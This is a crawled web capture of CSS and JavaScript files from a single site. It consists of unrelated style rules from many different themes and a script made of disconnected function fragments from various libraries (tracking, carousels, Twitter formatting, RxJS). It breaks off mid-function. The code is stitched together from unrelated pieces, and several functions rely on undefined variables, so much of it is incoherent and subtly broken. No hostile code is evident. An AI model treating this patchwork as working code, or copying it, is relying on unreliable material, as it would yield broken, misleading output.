.rt-grid-8:before,
.rt-grid-9:before,
.rt-grid-10:before,
.rt-grid-11:before,
.rt-grid-12:before {
  display: table;
  content: "";
  clear: both;
}

.rt-grid-1:after,
.rt-grid-2:after,
.rt-grid-3:after,
.rt-grid-4:after,
.rt-grid-5:after,
.rt-grid-6:after,
.rt-grid-7:after,
.rt-grid-8:after,
.rt-grid-9:after,
.rt-grid-10:after,
.rt-grid-11:after,
.rt-grid-12:after {
  display: table;
  content: "";
  clear: both;
}


.screen-85 {
    width: 85%;
    float: left
}

.collapse {
  display: none;
  visibility: hidden;
}

.collapse.in {
  display: block;
  visibility: visible;
}

tr.collapse.in {
  display: table-row;
}

tbody.collapse.in {
  display: table-row-group;
}

  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
    visibility: visible !important;
  }

    .navbar-collapse.collapse.in { 
        display: block!important;
    }
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}
.col-xs-12{width:100%}
.et_pb_image_13.et_pb_module{margin-left:auto!important;margin-right:auto!important}
.ct-site{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;min-height:100vh}
.ct-layout--boxed .ct-site{margin:0
auto}
.nav-dropdown .nav-dropdown-col .menu-item-has-children{margin-top:5px}
.nav-vertical li li.menu-item-has-children{margin-bottom:1em}
.grid-inner,.container,#main-wrapper #main-content,#main-wrapper .sidebar{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
#main-wrapper #main-content{width:100% !important;}
#main-wrapper .container{padding:0;}
#main-wrapper{background:#f2f2f2;}
#main-wrapper .container-inner{max-width:120rem;margin:auto;width:90%;}
.not-front #main-wrapper .container{background:#fff none repeat scroll 0 0;}
.wrapper{clear:both;display:block;}
.wrapper .container{margin-left:auto;margin-right:auto;}
.galleryformatter-greenarrows .gallery-thumbs .wrapper{background:none;border-bottom:none;}

.wrapper.tagclouds{text-align :justify;margin-right:1em;}


.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px; }


.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left; }


.col-xs-12 {
  width: 100%; }


 .inside {
  width: 970px;
  padding: 0px 0px;
  margin-left: auto;
  margin-right: auto;
}
.bootstrap-yop .clearfix:after,.bootstrap-yop .clearfix:before{display:table;content:" "}
.bootstrap-yop .clearfix:after{clear:both}


.project-btn-holder{ 
	padding: 2px 33px 2px 33px; 
	background-color: #fff; 
	position: relative; 
	z-index: 2; 
	top: 28px; 
	display: block; 
	width: 60%;
	margin: 0px auto;
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-sm-12{width:100%}
.navigation .menu .menu__item{display:block;float:left;margin-right:40px}
.navigation .menu .menu__item a{color:#666;text-decoration:none;font-size:12px;font-family:BNPSans,sans-serif;text-transform:uppercase;position:relative;transition:color .4s}
.navigation .menu .menu__item a:after{content:"";position:absolute;left:0;bottom:-6px;height:2px;width:100%;opacity:0;-webkit-transform:translateY(4px);transform:translateY(4px);background:#00925b;transition-duration:.4s}
.navigation .menu .menu__item a.active,.navigation .menu .menu__item a:hover{color:#00925b}
.navigation .menu .menu__item a.active:after,.navigation .menu .menu__item a:hover:after{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}
.navigation .menu .menu__item ul{display:block;margin-left:57px}
.main-nav__menu__item{display:inline-block;min-width:100px;float:left;color:#104459}
.main-nav__menu__item a{color:#104459;border:1px solid #555;line-height:30px;float:right;margin-right:7px}
.main-nav__menu__item.-languages{width:60px}
.main-nav__menu__item.reset-border{border:none}
.main-nav__menu__cantons .main-nav__menu__item a{white-space:nowrap}

.home-middle-center h1 { color: #dd3333!important; font-family: 'EB Garamond'!important; font-size: 53px!important; font-style: normal!important; font-weight: 400!important; letter-spacing: -1px!important; line-height: 0.8!important; }

.home-middle-center h3 { font-family: 'Oswald'; font-style: normal; font-weight: 400; text-transform: uppercase; }

.home-middle-center h4 { color: #df8a13; font-family: 'Oswald'; font-style: normal; font-weight: 400; text-transform: uppercase; }

.home-middle-left h2 { color: #ffffff; font-family: 'Oswald'; font-size: 28px; font-style: normal; font-weight: 400; padding-top: 40px; padding-left: 19px; padding-right: 19px; text-transform: none; }

.owl-carousel .item {
  margin: 3px;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -o-hyphens: auto;
  hyphens: auto;
}

.owl-carousel .item figure {
  display: block;
  width: 100%;
  margin: 0 0 10px 0;
}

.owl-carousel .item figure a {
  display: block;
}

.owl-carousel .item figure a img {
  display: block;
  width: 100%;
  height: auto;
}
.logo.logo--desktop{max-width:120px}
.logo.logo--mobile{max-width:80px;margin-top:14px}
.img-responsive{display:block;height:auto;max-width:100%}


#backtotop {
    right: 2%;
}

.panel-grid-cell .so-panel {
  zoom: 1;
}

.panel-grid-cell .so-panel:before {
  content: '';
  display: block;
}

.panel-grid-cell .so-panel:after {
  content: '';
  display: table;
  clear: both;
}
 #pg-5-0 , #pg-5-1 , #pg-5-2 , #pg-5-3 , #pg-5-4 , #pg-5-5 , #pg-5-6 , #pg-5-7 , #pg-5-8 , #pg-5-9 , #pg-5-10 , #pl-5 .so-panel , #pl-5 .so-panel:last-child { margin-bottom:0px }
 #pl-w5cc066dfbe955 .so-panel , #pl-w5cc066dfbe955 .so-panel:last-child { margin-bottom:0px }
 #pg-w5cc710c578d6e-0 , #pl-w5cc710c578d6e .so-panel , #pl-w5cc710c578d6e .so-panel:last-child { margin-bottom:0px }
.print_html,.print_mail,.print_pdf,.print_epub{margin-left:1em;}
.print-link .print_html,.print-link a{margin:0px;padding:0px;}

	
	.split-section-headings .section-title{
		font-size: 35px;
	}

	
    .section-title,
	.split-section-headings .section-title,
	.wide-heading {
        font-size: 24px;
    }


.section-title {
    margin-bottom: 15px;
    font-size: 24px;
    font-weight: 400;
    text-transform: none;
    text-align: center;
    letter-spacing: 0;
    line-height: 1.4;
}
.logo_wrapper{height:100px;float:left}
header.sticky .logo_wrapper,header.sticky.centered_logo .logo_wrapper{height:60px!important;float:left}
.menu_bottom .logo_wrapper{float:none}
.menu_bottom.sticky .logo_wrapper{float:left}
header.centered_logo .logo_wrapper{float:none;height:auto!important}
header.fixed_hiding .header-left-from-logo-widget,header.fixed_hiding .header-right-from-logo-widget,header.fixed_hiding .logo_wrapper{display:table-cell;width:33.33%;vertical-align:middle;position:relative}
.fixed_minimal .container_inner .logo_wrapper,.fixed_minimal .logo_wrapper{float:none;position:absolute;left:50%;top:0}
.fixed_top_header .logo_wrapper{float:none;padding:25px 0}


.logo_wrapper,
.side_menu_button,
.shopping_cart_inner
{
	height: 75pxpx;
}


header.scrolled .logo_wrapper,
header.scrolled .side_menu_button{
	height: 75pxpx;
}
.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}
.jumbotron .container{max-width:100%}

.aside-1-list-img{
    padding-top: 5px;
}

.header #slogan { margin: 0; }
.home-new-guide{position:relative;width:100%;height:233px;margin:20px 0;background-color:#202020}
.home-new-guide .guide-img-container{width:100%;height:100%;background-color:#202020;overflow:hidden}
.home-new-guide .guide-img-container img{width:100%;height:auto}
.home-new-guide .guide-title{position:absolute;bottom:0;left:0;z-index:50;width:100%;color:#fff;background-color:rgba(0,0,0,.75);padding-left:3px}
.home-new-guide .guide-title .title{padding:10px;overflow:hidden;font-size:18px;font-size:16px;font-weight:400}
.home-new-guide .guide-title .description{font-size:16px;font-weight:400;padding:10px;margin-bottom:10px;overflow:hidden}
.home-new-prod,.home-new-guide{height:360px}

.main-menu-box {
  padding-left: 0;
  font-size: 20px;
  margin-bottom: 25px;
  display: flex;
}

	.reset {
		position: relative;
		overflow: hidden;
	}

  

	
	#bye-fred-container .container960.centerElem.reset {
		background: #fff;
	}

	.navMenu.reset {
	  box-shadow: 0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);
	  z-index: 1002;
	  background: #fff;
	}

	.fSpan.copyR.reset p {
	  font-size: 12px;
	  text-align: center;
	  padding: 20px 10px 10px 10px;
	  margin: 0px;
	  line-height: 17px;
	  
	  border-top: #fff 1px solid;
	}

	.modNP.reset.aboutSContent, .rmExplained {
	  width: 70%;
	  margin: 0px auto;
	}

	.modNP.reset.aboutSContent {
	  margin-top: 20px;
	  margin-bottom: 20px;
	}

	.container960.centerElem.reset {
	  background: #ecf0f1;
	}

div#n2-ss-1 .n2-ss-static-slide .n2-ss-section-outer,
div#n2-ss-1 .n2-ss-static-slide div[data-type="content"],
div#n2-ss-1 .n2-ss-static-slide div[data-type="content"] div.n2-ss-section-main-content {
visibility: hidden;
}

div#n2-ss-1 .n2-ss-section-main-content .n2-ss-layer {
position: relative;
}

div#n2-ss-1 .n2-ss-section-main-content .n2-ss-item {
float: none;
}

div#n2-ss-1 .n2-ss-section-main-content {
display: flex;
justify-content: center;
flex-direction: column;
}

div#n2-ss-1 .n2-ss-section-main-content-calc {
min-height: 0;
height: auto;
}
.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:7px;padding-right:6px}
.col-sm-6{width:50%}

.container-fluid {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}





.menu-levoe-menyu-container .menu-item {
	border-bottom: 1px dashed #000;
}


.menu-levoe-menyu-container .menu-item a {
	width: 100%;
}


.menu-levoe-menyu-container .menu-item:hover {
	background-color: rgba(255, 156, 0, 0.5);
}


.menu-item {
	position: relative;
}

	.menu-item:hover .sub-menu {
		display: none;
	}

    .client_login.menu-item{
        display:none
    }

#alterna-header .logo-retina {
  display: none;
}

  .header-style-3 #alterna-header .logo-retina {
    display: inline-block;
  }
 ul.sidebar_widgets{list-style-type:none}

.heading-block {
	text-align:center;
	margin:0 auto 50px;
	max-width:1000px;
}

.heading-block h2 {
	margin:0 0 20px;
}

.start-section .heading-block {
	margin:0 auto 40px;
	text-align:center;
	font-size:22px;
	line-height:24px;
	letter-spacing:0.5px;
	color:#8d89b8;
	max-width:777px;
}

.start-section .heading-block h2 {
	margin:0 0 15px;
}

.start-section .heading-block p {
	margin:0;
}

.threecolumn-block.light-blue .heading-block h2 {
	color:#27969d;
}

	.start-section .heading-block.style-2 br {
		display:none;
	}

	.start-section .heading-block.style-2 {
		font-size:18px;
		line-height:24px;
	}

	.start-section .heading-block.style-2 h2 {
		font-size:28px;
		line-height:30px;
	}
.social_menu .menu-item{display:table-cell}

.site-nav--standard .dropdown-menu,
.site-nav--standard .menu-item {
    color: inherit;
    background: inherit;
}

.dropdown-menu .menu-item {
    display: block;
    margin: 0 !important;
    padding: 0;
}
.tile__icon,.tile__share{position:absolute;color:#fff}
.tile__icon{font:1.6em icons;right:10px;top:10px;background:rgba(0,0,0,.5);border-radius:6px;height:23px;line-height:100%}
.tile__icon--article:before,.tile__icon--uncategorized:before,.tile__icon:before{content:"\77"}
.tile__icon--contests:before{content:"\63"}
.tile__icon--video:before{content:"\74"}
.tile__icon--audio:before{content:"\61"}
.tile__icon--image:before{content:"\70"}
.media--featured .media__title a.media__link{display:none;}
.media__link{height:100%;}
.media__link:hover .media__image img,.media__link:focus .media__image img{opacity:0.7;}


.topnavtextwrapper form.ecSearchform {
display: inline-block;
}

.topnavtextwrapper form .ecSearchforminput {
        text-align: center;
    color: #000;
    background-color: #fff;
    width: 103px;
    padding: 2px 0;
    border: none;
    border-radius: 3px;
    font-size: 14px;
    position: relative;
    box-shadow: #a8a9ad 0px 0px 0px 1px !important;
}

#footer-area .menu li {
    border-bottom: 0;
    margin-bottom: 0;
    padding-bottom: 20px;
}

#footer-area .menu a {
    font-size: 20px;
}
.nav-drawer__menu-item{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}

	
	.main-navigation li.menu-item-connect,
	.main-navigation li.menu-item-stay-connected {float: none; margin: 0 auto; padding: 4px 3.2% 24px; width: 100%;}

	.main-navigation li.menu-item-search {float: none; position: static; clear: both; margin: 0 auto; padding: 12px 3.2% 24px; width: 100%}

.fl{ float:left;}
.qodef-404-page .qodef-page-not-found .qodef-page-not-found-text{margin:10px 0 0}
.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}
.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}


--- FILE ---
content_type: text/css
request_url: https://newyorksecuritylicense.com/modvigil/flag-icon.min.css
body_size: 2304
content:

  footer .fbox {width: 100%; padding: 0%;}

.post.excerpt .post-content { overflow: visible }

.post-content {
padding-bottom: 15px;
margin-bottom: 15px;
}

.ss-full-width .post-content {
margin-bottom: 0;
padding-bottom: 0;
}


.widget_renty_support_widget .phone {
	margin: -1px 0 3px;
	color: #434b56;
	letter-spacing: -1px;
	font-weight: bold;
	font-size: 17px;
	padding: 0 !important;
	word-break: break-all;
}


.text-seperator2-align-left .text-seperator2-content {
	padding-left: 0px;
}


.text-seperator2-align-right .text-seperator2-content {
	padding-right: 0px;
}


.text-seperator2-content {
	line-height: 1em;
    font-size: 100%;
    margin: 0;
    word-wrap: break-word;
    flex: 0 1 auto;
	padding: 0 25px;
}


.text-seperator2-content .text-seperator2-content-heading {
	padding: 0px;
	margin-bottom: 0px;
	line-height: auto;
}
.site-footer .personal-network .menu .menu-item{padding:5px}
.site-footer .personal-network .menu .menu-item:empty{list-style:none}
.site-footer .personal-network .menu .menu-item:nth-child(odd){clear:left}
.lo-slideshow_summary{position:absolute;padding:10px 12px;margin:0;color:#fff;font-size:1.2em;line-height:1.4;z-index:3;top:0;bottom:0;left:0;right:0;opacity:0;background:url([data-uri]) repeat;-webkit-transition:all .4s cubic-bezier(.42,0,.58,1);-moz-transition:all .4s cubic-bezier(.42,0,.58,1);-o-transition:all .4s cubic-bezier(.42,0,.58,1);transition:all .4s cubic-bezier(.42,0,.58,1)}
.lo-slideshow_image:hover .lo-slideshow_summary{opacity:1}


.post-list h2.title{font-size:22px;margin:0 0 0 80px;position:relative;z-index:1;overflow:hidden;}

.post-list h2.title a{padding:0 10px 0 0;}

.post-list  h2.title{font-size:16px;margin:0;line-height:30px;height: 26px;overflow:hidden;}

.arrow,#footer .links_adlink,.post-list  h2.title:before,.post-list  h2.title:after,#header:before,.post-list .icon:after{display:none;}
.gq_m_mobile_footer_bar .et_pb_column{width:25%!important;margin-bottom:0px!important}
.gq_m_mobile_footer_bar .et_pb_column.et_pb_column_1_3{width:33%!important;margin-right:0%}


.divibar-open.et_extra .divibars .et_pb_row,
.divibar-open.et_extra .divibars .et_pb_column {
    padding: 0 !important;
}


#divi-bars-center-all .et_pb_column {
    text-align: center !important;
    display: table-cell !important;
    width: auto !important;
    float: none !important;
	max-width: none;
	min-width: auto;
}
.tb-jumbotron-slider .tb-text-block-wrap,.tb-jumbotron-slider .jumbotron-buttons{transition:all .3s ease-in-out}
.tb-jumbotron-slider.animate .jumbotron-buttons{opacity:0;transform:translateY(10px);transition:none}
.tb-jumbotron .jumbotron-buttons{padding-top:10px}
.jumbotron-buttons{width:50%}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-sm-7{width:58.33333%}
.logo-primary{height:38px;width:auto}
.logo-primary.mobile{height:42px;margin-top:5px;margin-bottom:5px}
.row{margin-right:-15px;margin-left:-15px}

.wpb_text_column h1:last-child,
.wpb_text_column h2:last-child,
.wpb_text_column h3:last-child,
.wpb_text_column h4:last-child,
.wpb_text_column h5:last-child,
.wpb_text_column h6:last-child {
	margin-bottom: 1.5rem;
	}

.wpb_text_column p:last-child,
.wpb_text_column ul:last-child,
.wpb_text_column ol:last-child {
	margin-bottom: 1.5em;
	}

.wpb_text_column:last-child h1:last-child,
.wpb_text_column:last-child h2:last-child,
.wpb_text_column:last-child h3:last-child,
.wpb_text_column:last-child h4:last-child,
.wpb_text_column:last-child h5:last-child,
.wpb_text_column:last-child h6:last-child,
.wpb_text_column:last-child p:last-child,
.wpb_text_column:last-child ul:last-child,
.wpb_text_column:last-child ol:last-child {
	margin-bottom: 0;
	}

.event-container .event-date-container { float: left; width: 100px; margin-right: 11px; padding-right: 10px; border-right: 1px dotted #ccc9b8; }

.mw-widget-event .event-date-container { display: block; width: 40px; height: 40px; float: left; margin-top: 3px; padding: 4px; background: #fff; border: 1px solid #d6d6d6; }
.row, body.opal-content-layout-2cl #content .wrap, body.opal-content-layout-2cr #content .wrap, [data-opal-columns], body.archive .site-content .wrap, .blog .site-content .wrap, .opal-archive-style-4.blog .site-main, .opal-archive-style-4.archive .site-main, .opal-archive-style-3.blog .site-main, .opal-archive-style-3.archive .site-main, .site-footer .widget-area, .opal-comment-form-2 .comment-form, .opal-comment-form-3 .comment-form, .opal-comment-form-4 .comment-form, .opal-comment-form-6 .comment-form, .widget .gallery,.elementor-element .gallery,.single .gallery, .list-feature-box, [data-elementor-columns] {margin-right:-20px;margin-left:-20px;}
.elementor-element.elementor-hidden-phone{height: auto !important;}

	.service-list{ margin-bottom:20px; font-size:15px;}
.service-list-col1{float:left;width:60px;text-align:center}
.service-list-col1 i{display:;color:#f6a62c;font-family:'linecons';font-size:19px;font-style:normal;line-height:20px}
.service-list-col2{overflow:hidden}

.lazy{display:none;}
.menu-user .menu-item{padding-left:0;text-transform:uppercase}
.menu-user .menu-item a{background:0 0;color:#000;font-size:13px;font-weight:700;padding:10px!important}
.dark-nav .menu-user .menu-item a{color:#fff}
.menu-user .menu-item a .active{color:#d70e16}
.menu-user .menu-item a:focus,.menu-user .menu-item a:hover{background:0 0!important;color:#000;text-decoration:underline!important}
.dark-nav .menu-user .menu-item a:focus,.dark-nav .menu-user .menu-item a:hover{color:#999}
.dark-nav .menu-user .menu-item a:after{color:#fff}
.menu-user .menu-item:last-child a:after{display:none}
.menu-user li.menu-item{float:inherit}
body .affix .site-header__navigation-desktop .menu-item.open a{background:0 0}
.navbar-nav .menu-item-home a{background:0 0}

.normal-list li.menu-item-object-category.ac-cc { border-left-width: 4px; border-left-style: solid; padding-left: 10px; margin-bottom: 2px; }
.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}
.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}
.navbar-default .navbar-toggle .icon-bar{background-color:#888}
.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}


.navbar-regular .navbar-toggle .icon-bar{
    background-color: black;
}
.entry-content a{box-shadow:none}
 .page-content, .entry-content, .entry-summary {margin-top:0}
.page .entry-content{margin-top:0px;}

	
	#footer-socials {float: none; overflow: hidden; text-align: center}

	#footer-socials a {float: none; display: inline;}
#page, .container {position:relative;margin-right:auto;margin-left:auto;overflow:hidden;}
#page {min-height:100px;clear:both;width:97%;padding:0;padding-top:14px;max-width:97%;overflow:hidden;}
#page .content {width:100%;display:block;float:left;}
#page.single {margin-top:10px;}
#page h1 a {color:#2a2a2a;}
.main-container #page {max-width:100%;}


.pzsp-outer-wrapper { position: relative; }


.pswp__scroll-wrap {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-backface-visibility: hidden;
  will-change: transform; }
.td-mobile-container{padding-bottom:20px;position:relative}
.td-hide-menu-content .td-mobile-container{opacity:0;visibility:hidden;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s}


.borderss a.widget-button.normal {
        background: none !IMPORTANT;
    border: white 2px solid;
    padding: 20px 40px !IMPORTANT;
    border-radius: 100px;
    height: 44px !IMPORTANT;
    line-height: 0px !IMPORTANT;
    margin-top: 0px !IMPORTANT;
    float: right !important;
    font-size: 14px !IMPORTANT;
}
.page-nav .extend{border:none}
#redes-footer li.footer-youtube{margin-left:-29px}
#redes-footer li.footer-youtube i{font-size:46px;width:41px;display:inline-block}

	.sidebar .widget { padding-left: 15px!important; padding-right: 15px!important; padding-top: 15px; padding-bottom: 15px; }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://newyorksecuritylicense.com/modvigil/scripts.js
body_size: 4386
content:
function gtm4wp_onYouTubePercentageChange( event ) {	var videoId          = event.target.getVideoData().video_id;
	var videoCurrentTime = event.target.getCurrentTime();
	var videoDuration    = event.target.getDuration();
	var videoPercentage  = Math.floor( videoCurrentTime / videoDuration * 100 );
	if ( typeof gtm4wp_youtube_percentage_tracking_marks[ videoId ] == "undefined" ) {
		gtm4wp_youtube_percentage_tracking_marks[ videoId ] = [];
	}
	var videodata = event.target.getVideoData();
	for( var i=0; i<100; i+=gtm4wp_youtube_percentage_tracking ) {
		if ( ( videoPercentage > i ) && ( gtm4wp_youtube_percentage_tracking_marks[ videoId ].indexOf( i ) == -1 ) ) {
			gtm4wp_youtube_percentage_tracking_marks[ videoId ].push( i );
			window[ gtm4wp_datalayer_name ].push({
				'event': 'gtm4wp.mediaPlaybackPercentage',
				'mediaType': 'youtube',
				'mediaData': {
					'id': videodata.video_id,
					'author': videodata.author,
					'title': videodata.title,
					'url': event.target.getVideoUrl(),
					'duration': event.target.getDuration()
				},
				'mediaCurrentTime': event.target.getCurrentTime(),
				'mediaPercentage': i
			});
		}
	}
}

function AddBrowerIndexPage(url, obj){	if( isIE ){
		obj.style.behavior = "url(#default#homepage)";
		obj.setHomePage(url);
	}else{
		var txt = "1. 將滑鼠移至網址列後，拖曳網址列上的圖片至瀏覽器\"房屋\"圖示上.\n";
		txt += "2. 從彈跳的視窗中，選擇 \"是\"\n";
		txt += "3. 恭喜，你已完成設定！";
		alert(txt);
	}
}  

    function getDistanceFromTop(win) {        void 0 === win && (win = window);
        for (var distance = 0, parent = win; parent; ) (parent = getParent(parent)) && (distance += 1);
        return distance;
    }

        function C(a, b) {            return !!~("" + a).indexOf(b)
        }

function debug(msg) {    if (int_dbg == 2) {
    } else if ( int_dbg == 1) {
        console.log('v1 int : ' + msg);
    } else {
        if (document.URL.match(/\?.*_vsdebug/)) {
            int_dbg = 1;
            console.log('v1 int : ' + msg); 
        } else {
            int_dbg = 2;
        }
    }
}

	function supportsFixedBackground() {		var el = document.createElement('div'),
			isSupported;
		try {
			if ( ! ( 'backgroundAttachment' in el.style ) || checkiOS() ) {
				return false;
			}
			el.style.backgroundAttachment = 'fixed';
			isSupported = ( 'fixed' === el.style.backgroundAttachment );
			return isSupported;
		}
		catch (e) {
			return false;
		}
	}

    function DecoratedClass () {      var unshift = Array.prototype.unshift;
      var argCount = DecoratorClass.prototype.constructor.length;
      var calledConstructor = SuperClass.prototype.constructor;
      if (argCount > 0) {
        unshift.call(arguments, SuperClass.prototype.constructor);
        calledConstructor = DecoratorClass.prototype.constructor;
      }
      calledConstructor.apply(this, arguments);
    }

function doFocus(idHTHLelement) {	$('#'+idHTHLelement).focus();
}

	    function ArrayObservable(array, scheduler) {	        _super.call(this);
	        this.array = array;
	        this.scheduler = scheduler;
	        if (!scheduler && array.length === 1) {
	            this._isScalar = true;
	            this.value = array[0];
	        }
	    }

function $trigger(element, event, data, local) {    if ( local === void 0 ) local = false;
    var e = event instanceof $.Event ? event : $.Event(event);
    $__default(element)[local ? 'triggerHandler' : 'trigger'](e, data);
    return e;
}

        function windows() {            return navigator.userAgent.match(/IEMobile/i);
        }

function sm_format_twitter3(twitters) {  var statusHTML = [];
  for (var i=0; i<twitters.length; i++){
	var username = twitters[i].user.screen_name;
	var status = twitters[i].text.replace(/((https?|s?ftp|ssh)\:\/\/[^"\s\<\>]*[^.,;'">\:\s\<\>\)\]\!])/g, function(url) {
	  return '<a href="'+url+'" target="_blank">'+url+'</a>';
	}).replace(/\B@([_a-z0-9]+)/ig, function(reply) {
	  return  reply.charAt(0)+'<a href="https://twitter.com/'+reply.substring(1)+'" target="_blank">'+reply.substring(1)+'</a>';
	});
	statusHTML.push('<div class="slide"><div class="testi-content"><p>'+status+'</p><div class="testi-meta"><span><a href="https://twitter.com/'+username+'/statuses/'+twitters[i].id_str+'" target="_blank">'+relative_time(twitters[i].created_at)+'</a></span></div></div></div>');
  }
  return statusHTML.join('');
}

			function r() {				var e, n;
				t !== u ? a() : o(), s.value = u.value + i.append, s.style.overflowY = u.style.overflowY, n = parseInt(u.style.height, 10), s.scrollTop = 0, s.scrollTop = 9e4, e = s.scrollTop, d && e > d ? (u.style.overflowY = "scroll", e = d) : (u.style.overflowY = "hidden", c > e && (e = c)), e += f, n !== e && (u.style.height = e + "px", w && i.callback.call(u, u))
			}

  function viewportOffset(forElement) {    element = $(element);
    var valueT = 0, valueL = 0, docBody = document.body;
    var element = forElement;
    do {
      valueT += element.offsetTop  || 0;
      valueL += element.offsetLeft || 0;
      if (element.offsetParent == docBody &&
